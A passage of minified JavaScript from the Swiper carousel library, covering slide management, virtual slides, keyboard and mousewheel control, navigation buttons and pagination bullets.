t=0;t<e.length;t+=1)e[t]&&i(e[t]);else i(e);t.recalcSlides(),s.loop&&t.loopCreate(),s.observer&&!t.isElement||t.update()}function de(e){const t=this,{params:s,activeIndex:a,slidesEl:i}=t;s.loop&&t.loopDestroy();let r=a+1;const n=e=>{if("string"==typeof e){const t=document.createElement("div");C(t,e),i.prepend(t.children[0]),C(t,"")}else i.prepend(e)};if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&n(e[t]);r=a+e.length}else n(e);t.recalcSlides(),s.loop&&t.loopCreate(),s.observer&&!t.isElement||t.update(),t.slideTo(r,0,!1)}function ce(e,t){const s=this,{params:a,activeIndex:i,slidesEl:r}=s;let n=i;a.loop&&(n-=s.loopedSlides,s.loopDestroy(),s.recalcSlides());const l=s.slides.length;if(e<=0)return void s.prependSlide(t);if(e>=l)return void s.appendSlide(t);let o=n>e?n+1:n;const d=[];for(let t=l-1;t>=e;t-=1){const e=s.slides[t];e.remove(),d.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&r.append(t[e]);o=n>e?n+t.length:n}else r.append(t);for(let e=0;e<d.length;e+=1)r.append(d[e]);s.recalcSlides(),a.loop&&s.loopCreate(),a.observer&&!s.isElement||s.update(),a.loop?s.slideTo(o+s.loopedSlides,0,!1):s.slideTo(o,0,!1)}function pe(e){const t=this,{params:s,activeIndex:a}=t;let i=a;s.loop&&(i-=t.loopedSlides,t.loopDestroy());let r,n=i;if("object"==typeof e&&"length"in e){for(let s=0;s<e.length;s+=1)r=e[s],t.slides[r]&&t.slides[r].remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,t.slides[r]&&t.slides[r].remove(),r<n&&(n-=1),n=Math.max(n,0);t.recalcSlides(),s.loop&&t.loopCreate(),s.observer&&!t.isElement||t.update(),s.loop?t.slideTo(n+t.loopedSlides,0,!1):t.slideTo(n,0,!1)}function ue(){const e=this,t=[];for(let s=0;s<e.slides.length;s+=1)t.push(s);e.removeSlide(t)}function me(e){const{effect:t,swiper:s,on:a,setTranslate:i,setTransition:r,overwriteParams:n,perspective:l,recreateShadows:o,getEffectParams:d}=e;let c;a("beforeInit",(()=>{if(s.params.effect!==t)return;s.classNames.push(`${s.params.containerModifierClass}${t}`),l&&l()&&s.classNames.push(`${s.params.containerModifierClass}3d`);const e=n?n():{};Object.assign(s.params,e),Object.assign(s.originalParams,e)})),a("setTranslate _virtualUpdated",(()=>{s.params.effect===t&&i()})),a("setTransition",((e,a)=>{s.params.effect===t&&r(a)})),a("transitionEnd",(()=>{if(s.params.effect===t&&o){if(!d||!d().slideShadows)return;s.slides.forEach((e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((e=>e.remove()))})),o()}})),a("virtualUpdate",(()=>{s.params.effect===t&&(s.slides.length||(c=!0),requestAnimationFrame((()=>{c&&s.slides&&s.slides.length&&(i(),c=!1)})))}))}function he(e,t){const s=h(t);return s!==t&&(s.style.backfaceVisibility="hidden",s.style["-webkit-backface-visibility"]="hidden"),s}function fe(e){let{swiper:t,duration:s,transformElements:a,allSlides:i}=e;const{activeIndex:r}=t;if(t.params.virtualTranslate&&0!==s){let e,s=!1;e=i?a:a.filter((e=>{const s=e.classList.contains("swiper-slide-transform")?(e=>{if(!e.parentElement)return t.slides.find((t=>t.shadowRoot&&t.shadowRoot===e.parentNode));return e.parentElement})(e):e;return t.getSlideIndex(s)===r})),e.forEach((e=>{x(e,(()=>{if(s)return;if(!t||t.destroyed)return;s=!0,t.animating=!1;const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});t.wrapperEl.dispatchEvent(e)}))}))}}function ge(e,t,s){const a=`swiper-slide-shadow${s?`-${s}`:""}${e?` swiper-slide-shadow-${e}`:""}`,i=h(t);let r=i.querySelector(`.${a.split(" ").join(".")}`);return r||(r=v("div",a.split(" ")),i.append(r)),r}Object.keys(ae).forEach((e=>{Object.keys(ae[e]).forEach((t=>{re.prototype[t]=ae[e][t]}))})),re.use([function(e){let{swiper:t,on:s,emit:a}=e;const i=r();let n=null,l=null;const o=()=>{t&&!t.destroyed&&t.initialized&&(a("beforeResize"),a("resize"))},d=()=>{t&&!t.destroyed&&t.initialized&&a("orientationchange")};s("init",(()=>{t.params.resizeObserver&&void 0!==i.ResizeObserver?t&&!t.destroyed&&t.initialized&&(n=new ResizeObserver((e=>{l=i.requestAnimationFrame((()=>{const{width:s,height:a}=t;let i=s,r=a;e.forEach((e=>{let{contentBoxSize:s,contentRect:a,target:n}=e;n&&n!==t.el||(i=a?a.width:(s[0]||s).inlineSize,r=a?a.height:(s[0]||s).blockSize)})),i===s&&r===a||o()}))})),n.observe(t.el)):(i.addEventListener("resize",o),i.addEventListener("orientationchange",d))})),s("destroy",(()=>{l&&i.cancelAnimationFrame(l),n&&n.unobserve&&t.el&&(n.unobserve(t.el),n=null),i.removeEventListener("resize",o),i.removeEventListener("orientationchange",d)}))},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;const n=[],l=r(),o=function(e,s){void 0===s&&(s={});const a=new(l.MutationObserver||l.WebkitMutationObserver)((e=>{if(t.__preventObserver__)return;if(1===e.length)return void i("observerUpdate",e[0]);const s=function(){i("observerUpdate",e[0])};l.requestAnimationFrame?l.requestAnimationFrame(s):l.setTimeout(s,0)}));a.observe(e,{attributes:void 0===s.attributes||s.attributes,childList:t.isElement||(void 0===s.childList||s).childList,characterData:void 0===s.characterData||s.characterData}),n.push(a)};s({observer:!1,observeParents:!1,observeSlideChildren:!1}),a("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=E(t.hostEl);for(let t=0;t<e.length;t+=1)o(e[t])}o(t.hostEl,{childList:t.params.observeSlideChildren}),o(t.wrapperEl,{attributes:!1})}})),a("destroy",(()=>{n.forEach((e=>{e.disconnect()})),n.splice(0,n.length)}))}]);const ve=[function(e){let t,{swiper:s,extendParams:i,on:r,emit:n}=e;i({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});const l=a();s.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};const o=l.createElement("div");function d(e,t){const a=s.params.virtual;if(a.cache&&s.virtual.cache[t])return s.virtual.cache[t];let i;return a.renderSlide?(i=a.renderSlide.call(s,e,t),"string"==typeof i&&(C(o,i),i=o.children[0])):i=s.isElement?v("swiper-slide"):v("div",s.params.slideClass),i.setAttribute("data-swiper-slide-index",t),a.renderSlide||C(i,e),a.cache&&(s.virtual.cache[t]=i),i}function c(e,t,a){const{slidesPerView:i,slidesPerGroup:r,centeredSlides:l,loop:o,initialSlide:c}=s.params;if(t&&!o&&c>0)return;const{addSlidesBefore:p,addSlidesAfter:u}=s.params.virtual,{from:m,to:h,slides:g,slidesGrid:v,offset:w}=s.virtual;s.params.cssMode||s.updateActiveIndex();const b=void 0===a?s.activeIndex||0:a;let y,E,x;y=s.rtlTranslate?"right":s.isHorizontal()?"left":"top",l?(E=Math.floor(i/2)+r+u,x=Math.floor(i/2)+r+p):(E=i+(r-1)+u,x=(o?i:r)+p);let S=b-x,T=b+E;o||(S=Math.max(S,0),T=Math.min(T,g.length-1));let M=(s.slidesGrid[S]||0)-(s.slidesGrid[0]||0);function C(){s.updateSlides(),s.updateProgress(),s.updateSlidesClasses(),n("virtualUpdate")}if(o&&b>=x?(S-=x,l||(M+=s.slidesGrid[0])):o&&b<x&&(S=-x,l&&(M+=s.slidesGrid[0])),Object.assign(s.virtual,{from:S,to:T,offset:M,slidesGrid:s.slidesGrid,slidesBefore:x,slidesAfter:E}),m===S&&h===T&&!e)return s.slidesGrid!==v&&M!==w&&s.slides.forEach((e=>{e.style[y]=M-Math.abs(s.cssOverflowAdjustment())+"px"})),s.updateProgress(),void n("virtualUpdate");if(s.params.virtual.renderExternal)return s.params.virtual.renderExternal.call(s,{offset:M,from:S,to:T,slides:function(){const e=[];for(let t=S;t<=T;t+=1)e.push(g[t]);return e}()}),void(s.params.virtual.renderExternalUpdate?C():n("virtualUpdate"));const P=[],L=[],I=e=>{let t=e;return e<0?t=g.length+e:t>=g.length&&(t-=g.length),t};if(e)s.slides.filter((e=>e.matches(`.${s.params.slideClass}, swiper-slide`))).forEach((e=>{e.remove()}));else for(let e=m;e<=h;e+=1)if(e<S||e>T){const t=I(e);s.slides.filter((e=>e.matches(`.${s.params.slideClass}[data-swiper-slide-index="${t}"], swiper-slide[data-swiper-slide-index="${t}"]`))).forEach((e=>{e.remove()}))}const z=o?-g.length:0,A=o?2*g.length:g.length;for(let t=z;t<A;t+=1)if(t>=S&&t<=T){const s=I(t);void 0===h||e?L.push(s):(t>h&&L.push(s),t<m&&P.push(s))}if(L.forEach((e=>{s.slidesEl.append(d(g[e],e))})),o)for(let e=P.length-1;e>=0;e-=1){const t=P[e];s.slidesEl.prepend(d(g[t],t))}else P.sort(((e,t)=>t-e)),P.forEach((e=>{s.slidesEl.prepend(d(g[e],e))}));f(s.slidesEl,".swiper-slide, swiper-slide").forEach((e=>{e.style[y]=M-Math.abs(s.cssOverflowAdjustment())+"px"})),C()}r("beforeInit",(()=>{if(!s.params.virtual.enabled)return;let e;if(void 0===s.passedParams.virtual.slides){const t=[...s.slidesEl.children].filter((e=>e.matches(`.${s.params.slideClass}, swiper-slide`)));t&&t.length&&(s.virtual.slides=[...t],e=!0,t.forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t),s.virtual.cache[t]=e,e.remove()})))}e||(s.virtual.slides=s.params.virtual.slides),s.classNames.push(`${s.params.containerModifierClass}virtual`),s.params.watchSlidesProgress=!0,s.originalParams.watchSlidesProgress=!0,c(!1,!0)})),r("setTranslate",(()=>{s.params.virtual.enabled&&(s.params.cssMode&&!s._immediateVirtual?(clearTimeout(t),t=setTimeout((()=>{c()}),100)):c())})),r("init update resize",(()=>{s.params.virtual.enabled&&s.params.cssMode&&u(s.wrapperEl,"--swiper-virtual-size",`${s.virtualSize}px`)})),Object.assign(s.virtual,{appendSlide:function(e){if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&s.virtual.slides.push(e[t]);else s.virtual.slides.push(e);c(!0)},prependSlide:function(e){const t=s.activeIndex;let a=t+1,i=1;if(Array.isArray(e)){for(let t=0;t<e.length;t+=1)e[t]&&s.virtual.slides.unshift(e[t]);a=t+e.length,i=e.length}else s.virtual.slides.unshift(e);if(s.params.virtual.cache){const e=s.virtual.cache,t={};Object.keys(e).forEach((s=>{const a=e[s],r=a.getAttribute("data-swiper-slide-index");r&&a.setAttribute("data-swiper-slide-index",parseInt(r,10)+i),t[parseInt(s,10)+i]=a})),s.virtual.cache=t}c(!0),s.slideTo(a,0)},removeSlide:function(e){if(null==e)return;let t=s.activeIndex;if(Array.isArray(e))for(let a=e.length-1;a>=0;a-=1)s.params.virtual.cache&&(delete s.virtual.cache[e[a]],Object.keys(s.virtual.cache).forEach((t=>{t>e&&(s.virtual.cache[t-1]=s.virtual.cache[t],s.virtual.cache[t-1].setAttribute("data-swiper-slide-index",t-1),delete s.virtual.cache[t])}))),s.virtual.slides.splice(e[a],1),e[a]<t&&(t-=1),t=Math.max(t,0);else s.params.virtual.cache&&(delete s.virtual.cache[e],Object.keys(s.virtual.cache).forEach((t=>{t>e&&(s.virtual.cache[t-1]=s.virtual.cache[t],s.virtual.cache[t-1].setAttribute("data-swiper-slide-index",t-1),delete s.virtual.cache[t])}))),s.virtual.slides.splice(e,1),e<t&&(t-=1),t=Math.max(t,0);c(!0),s.slideTo(t,0)},removeAllSlides:function(){s.virtual.slides=[],s.params.virtual.cache&&(s.virtual.cache={}),c(!0),s.slideTo(0,0)},update:c})},function(e){let{swiper:t,extendParams:s,on:i,emit:n}=e;const l=a(),o=r();function d(e){if(!t.enabled)return;const{rtlTranslate:s}=t;let a=e;a.originalEvent&&(a=a.originalEvent);const i=a.keyCode||a.charCode,r=t.params.keyboard.pageUpDown,d=r&&33===i,c=r&&34===i,p=37===i,u=39===i,m=38===i,h=40===i;if(!t.allowSlideNext&&(t.isHorizontal()&&u||t.isVertical()&&h||c))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&p||t.isVertical()&&m||d))return!1;if(!(a.shiftKey||a.altKey||a.ctrlKey||a.metaKey||l.activeElement&&(l.activeElement.isContentEditable||l.activeElement.nodeName&&("input"===l.activeElement.nodeName.toLowerCase()||"textarea"===l.activeElement.nodeName.toLowerCase())))){if(t.params.keyboard.onlyInViewport&&(d||c||p||u||m||h)){let e=!1;if(E(t.el,`.${t.params.slideClass}, swiper-slide`).length>0&&0===E(t.el,`.${t.params.slideActiveClass}`).length)return;const a=t.el,i=a.clientWidth,r=a.clientHeight,n=o.innerWidth,l=o.innerHeight,d=w(a);s&&(d.left-=a.scrollLeft);const c=[[d.left,d.top],[d.left+i,d.top],[d.left,d.top+r],[d.left+i,d.top+r]];for(let t=0;t<c.length;t+=1){const s=c[t];if(s[0]>=0&&s[0]<=n&&s[1]>=0&&s[1]<=l){if(0===s[0]&&0===s[1])continue;e=!0}}if(!e)return}t.isHorizontal()?((d||c||p||u)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),((c||u)&&!s||(d||p)&&s)&&t.slideNext(),((d||p)&&!s||(c||u)&&s)&&t.slidePrev()):((d||c||m||h)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),(c||h)&&t.slideNext(),(d||m)&&t.slidePrev()),n("keyPress",i)}}function c(){t.keyboard.enabled||(l.addEventListener("keydown",d),t.keyboard.enabled=!0)}function p(){t.keyboard.enabled&&(l.removeEventListener("keydown",d),t.keyboard.enabled=!1)}t.keyboard={enabled:!1},s({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),i("init",(()=>{t.params.keyboard.enabled&&c()})),i("destroy",(()=>{t.keyboard.enabled&&p()})),Object.assign(t.keyboard,{enable:c,disable:p})},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;const n=r();let d;s({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),t.mousewheel={enabled:!1};let c,p=o();const u=[];function m(){t.enabled&&(t.mouseEntered=!0)}function h(){t.enabled&&(t.mouseEntered=!1)}function f(e){return!(t.params.mousewheel.thresholdDelta&&e.delta<t.params.mousewheel.thresholdDelta)&&(!(t.params.mousewheel.thresholdTime&&o()-p<t.params.mousewheel.thresholdTime)&&(e.delta>=6&&o()-p<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),i("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),i("scroll",e.raw)),p=(new n.Date).getTime(),!1)))}function g(e){let s=e,a=!0;if(!t.enabled)return;if(e.target.closest(`.${t.params.mousewheel.noMousewheelClass}`))return;const r=t.params.mousewheel;t.params.cssMode&&s.preventDefault();let n=t.el;"container"!==t.params.mousewheel.eventsTarget&&(n=document.querySelector(t.params.mousewheel.eventsTarget));const p=n&&n.contains(s.target);if(!t.mouseEntered&&!p&&!r.releaseOnEdges)return!0;s.originalEvent&&(s=s.originalEvent);let m=0;const h=t.rtlTranslate?-1:1,g=function(e){let t=0,s=0,a=0,i=0;return"detail"in e&&(s=e.detail),"wheelDelta"in e&&(s=-e.wheelDelta/120),"wheelDeltaY"in e&&(s=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=s,s=0),a=10*t,i=10*s,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=i,i=0),(a||i)&&e.deltaMode&&(1===e.deltaMode?(a*=40,i*=40):(a*=800,i*=800)),a&&!t&&(t=a<1?-1:1),i&&!s&&(s=i<1?-1:1),{spinX:t,spinY:s,pixelX:a,pixelY:i}}(s);if(r.forceToAxis)if(t.isHorizontal()){if(!(Math.abs(g.pixelX)>Math.abs(g.pixelY)))return!0;m=-g.pixelX*h}else{if(!(Math.abs(g.pixelY)>Math.abs(g.pixelX)))return!0;m=-g.pixelY}else m=Math.abs(g.pixelX)>Math.abs(g.pixelY)?-g.pixelX*h:-g.pixelY;if(0===m)return!0;r.invert&&(m=-m);let v=t.getTranslate()+m*r.sensitivity;if(v>=t.minTranslate()&&(v=t.minTranslate()),v<=t.maxTranslate()&&(v=t.maxTranslate()),a=!!t.params.loop||!(v===t.minTranslate()||v===t.maxTranslate()),a&&t.params.nested&&s.stopPropagation(),t.params.freeMode&&t.params.freeMode.enabled){const e={time:o(),delta:Math.abs(m),direction:Math.sign(m)},a=c&&e.time<c.time+500&&e.delta<=c.delta&&e.direction===c.direction;if(!a){c=void 0;let n=t.getTranslate()+m*r.sensitivity;const o=t.isBeginning,p=t.isEnd;if(n>=t.minTranslate()&&(n=t.minTranslate()),n<=t.maxTranslate()&&(n=t.maxTranslate()),t.setTransition(0),t.setTranslate(n),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses(),(!o&&t.isBeginning||!p&&t.isEnd)&&t.updateSlidesClasses(),t.params.loop&&t.loopFix({direction:e.direction<0?"next":"prev",byMousewheel:!0}),t.params.freeMode.sticky){clearTimeout(d),d=void 0,u.length>=15&&u.shift();const s=u.length?u[u.length-1]:void 0,a=u[0];if(u.push(e),s&&(e.delta>s.delta||e.direction!==s.direction))u.splice(0);else if(u.length>=15&&e.time-a.time<500&&a.delta-e.delta>=1&&e.delta<=6){const s=m>0?.8:.2;c=e,u.splice(0),d=l((()=>{!t.destroyed&&t.params&&t.slideToClosest(t.params.speed,!0,void 0,s)}),0)}d||(d=l((()=>{if(t.destroyed||!t.params)return;c=e,u.splice(0),t.slideToClosest(t.params.speed,!0,void 0,.5)}),500))}if(a||i("scroll",s),t.params.autoplay&&t.params.autoplay.disableOnInteraction&&t.autoplay.stop(),r.releaseOnEdges&&(n===t.minTranslate()||n===t.maxTranslate()))return!0}}else{const s={time:o(),delta:Math.abs(m),direction:Math.sign(m),raw:e};u.length>=2&&u.shift();const a=u.length?u[u.length-1]:void 0;if(u.push(s),a?(s.direction!==a.direction||s.delta>a.delta||s.time>a.time+150)&&f(s):f(s),function(e){const s=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&s.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&s.releaseOnEdges)return!0;return!1}(s))return!0}return s.preventDefault?s.preventDefault():s.returnValue=!1,!1}function v(e){let s=t.el;"container"!==t.params.mousewheel.eventsTarget&&(s=document.querySelector(t.params.mousewheel.eventsTarget)),s[e]("mouseenter",m),s[e]("mouseleave",h),s[e]("wheel",g)}function w(){return t.params.cssMode?(t.wrapperEl.removeEventListener("wheel",g),!0):!t.mousewheel.enabled&&(v("addEventListener"),t.mousewheel.enabled=!0,!0)}function b(){return t.params.cssMode?(t.wrapperEl.addEventListener(event,g),!0):!!t.mousewheel.enabled&&(v("removeEventListener"),t.mousewheel.enabled=!1,!0)}a("init",(()=>{!t.params.mousewheel.enabled&&t.params.cssMode&&b(),t.params.mousewheel.enabled&&w()})),a("destroy",(()=>{t.params.cssMode&&w(),t.mousewheel.enabled&&b()})),Object.assign(t.mousewheel,{enable:w,disable:b})},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;function r(e){let s;return e&&"string"==typeof e&&t.isElement&&(s=t.el.querySelector(e)||t.hostEl.querySelector(e),s)?s:(e&&("string"==typeof e&&(s=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&s&&s.length>1&&1===t.el.querySelectorAll(e).length?s=t.el.querySelector(e):s&&1===s.length&&(s=s[0])),e&&!s?e:s)}function n(e,s){const a=t.params.navigation;(e=T(e)).forEach((e=>{e&&(e.classList[s?"add":"remove"](...a.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=s),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](a.lockClass))}))}function l(){const{nextEl:e,prevEl:s}=t.navigation;if(t.params.loop)return n(s,!1),void n(e,!1);n(s,t.isBeginning&&!t.params.rewind),n(e,t.isEnd&&!t.params.rewind)}function o(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),i("navigationPrev"))}function d(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),i("navigationNext"))}function c(){const e=t.params.navigation;if(t.params.navigation=ne(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let s=r(e.nextEl),a=r(e.prevEl);Object.assign(t.navigation,{nextEl:s,prevEl:a}),s=T(s),a=T(a);const i=(s,a)=>{s&&s.addEventListener("click","next"===a?d:o),!t.enabled&&s&&s.classList.add(...e.lockClass.split(" "))};s.forEach((e=>i(e,"next"))),a.forEach((e=>i(e,"prev")))}function p(){let{nextEl:e,prevEl:s}=t.navigation;e=T(e),s=T(s);const a=(e,s)=>{e.removeEventListener("click","next"===s?d:o),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach((e=>a(e,"next"))),s.forEach((e=>a(e,"prev")))}s({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},a("init",(()=>{!1===t.params.navigation.enabled?u():(c(),l())})),a("toEdge fromEdge lock unlock",(()=>{l()})),a("destroy",(()=>{p()})),a("enable disable",(()=>{let{nextEl:e,prevEl:s}=t.navigation;e=T(e),s=T(s),t.enabled?l():[...e,...s].filter((e=>!!e)).forEach((e=>e.classList.add(t.params.navigation.lockClass)))})),a("click",((e,s)=>{let{nextEl:a,prevEl:r}=t.navigation;a=T(a),r=T(r);const n=s.target;let l=r.includes(n)||a.includes(n);if(t.isElement&&!l){const e=s.path||s.composedPath&&s.composedPath();e&&(l=e.find((e=>a.includes(e)||r.includes(e))))}if(t.params.navigation.hideOnClick&&!l){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===n||t.pagination.el.contains(n)))return;let e;a.length?e=a[0].classList.contains(t.params.navigation.hiddenClass):r.length&&(e=r[0].classList.contains(t.params.navigation.hiddenClass)),i(!0===e?"navigationShow":"navigationHide"),[...a,...r].filter((e=>!!e)).forEach((e=>e.classList.toggle(t.params.navigation.hiddenClass)))}}));const u=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),p()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),c(),l()},disable:u,update:l,init:c,destroy:p})},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;const r="swiper-pagination";let n;s({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),t.pagination={el:null,bullets:[]};let l=0;function o(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function d(e,s){const{bulletActiveClass:a}=t.params.pagination;e&&(e=e[("prev"===s?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${a}-${s}`),(e=e[("prev"===s?"previous":"next")+"ElementSibling"])&&e.classList.add(`${a}-${s}-${s}`))}function c(e){const s=e.target.closest(le(t.params.pagination.bulletClass));if(!s)return;e.preventDefault();const a=y(s)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===a)return;const e=(i=t.realIndex,r=a,n=t.slides.length,(r%=n)==1+(i%=n)?"next":r===i-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(a)}else t.slideTo(a);var i,r,n}function p(){const e=t.rtl,s=t.params.pagination;if(o())return;let a,r,c=t.pagination.el;c=T(c);const p=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,u=t.params.loop?Math.ceil(p/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(r=t.previousRealIndex||0,a=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):void 0!==t.snapIndex?(a=t.snapIndex,r=t.previousSnapIndex):(r=t.previousIndex||0,a=t.activeIndex||0),"bullets"===s.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const i=t.pagination.bullets;let o,p,u;if(s.dynamicBullets&&(n=S(i[0],t.isHorizontal()?"width":"height",!0),c.forEach((e=>{e.style[t.isHorizontal()?"width":"height"]=n*(s.dynamicMainBullets+4)+"px"})),s.dynamicMainBullets>1&&void 0!==r&&(l+=a-(r||0),l>s.dynamicMainBullets-1?l=s.dynamicMainBullets-1:l<0&&(l=0)),o=Math.max(a-l,0),p=o+(Math.min(i.length,s.dynamicMainBullets)-1),u=(p+o)/2),i.forEach((e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${s.bulletActiveClass}${e}`))].map((e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e)).flat();e.classList.remove(...t)})),c.length>1)i.forEach((e=>{const i=y(e);i===a?e.classList.add(...s.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),s.dynamicBullets&&(i>=o&&i<=p&&e.classList.add(...`${s.bulletActiveClass}-main`.split(" ")),i===o&&d(e,"prev"),i===p&&d(e,"next"))}));else{const e=i[a];if(e&&e.classList.add(...s.bulletActiveClass.split(" ")),t.isElement&&i.forEach(((e,t)=>{e.setAttribute("part",t===a?"bullet-active":"bullet")})),s.dynamicBullets){const e=i[o],t=i[p];for(let e=o;e<=p;e+=1)i[e]&&i[e].classList.add(...`${s.bulletActiveClass}-main`.split(" "));d(e,"prev"),d(t,"next")}}if(s.dynamicBullets){const a=Math.min(i.length,s.dynamicMainBullets+4),r=(n*a-n)/2-u*n,l=e?"right":"left";i.forEach((e=>{e.style[t.isHorizontal()?l:"top"]=`${r}px`}))}}c.forEach(((e,r)=>{if("fraction"===s.type&&(e.querySelectorAll(le(s.currentClass)).forEach((e=>{e.textContent=s.formatFractionCurrent(a+1)})),e.querySelectorAll(le(s.totalClass)).forEach((e=>{e.textContent=s.formatFractionTotal(u)}))),"progressbar"===s.type){let i;i=s.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const r=(a+1)/u;let n=1,l=1;"horizontal"===i?n=r:l=r,e.querySelectorAll(le(s.progressbarFillClass)).forEach((e=>{e.style.transform=`translate3d(0,0,0) scaleX(${n}) scaleY(${l})`,e.style.transitionDuration=`${t.params.speed}ms`}))}"custom"===s.type&&s.renderCustom?(C(e,s.renderCustom(t,a+1,u)),0===r&&i("paginationRender",e)):(0===r&&i("paginationRender",e),i("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](s.lockClass)}))}function u(){const e=t.params.pagination;if(o())return;const s=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let a=t.pagination.el;a=T(a);let r="";if("bullets"===e.type){let a=t.params.loop?Math.ceil(s/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&a>s&&(a=s);for(let s=0;s<a;s+=1)e.renderBullet?r+=e.renderBullet.call(t,s,e.bulletClass):r+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(r=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(r=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],a.forEach((s=>{"custom"!==e.type&&C(s,r||""),"bullets"===e.type&&t.pagination.bullets.push(...s.querySelectorAll(le(e.bulletClass)))})),"custom"!==e.type&&i("paginationRender",a[0])}function m(){t.params.pagination=ne(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let s;"string"==typeof e.el&&t.isElement&&(s=t.el.querySelector(e.el)),s||"string"!=typeof e.el||(s=[...document.querySelectorAll(e.el)]),s||(s=e.el),s&&0!==s.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&Array.isArray(s)&&s.length>1&&(s=[...t.el.querySelectorAll(e.el)],s.length>1&&(s=s.find((e=>E(e,".swiper")[0]===t.el)))),Array.isArray(s)&&1===s.length&&(s=s[0]),Object.assign(t.pagination,{el:s}),s=T(s),s.forEach((s=>{"bullets"===e.type&&e.clickable&&s.classList.add(...(e.clickableClass||"").split(" 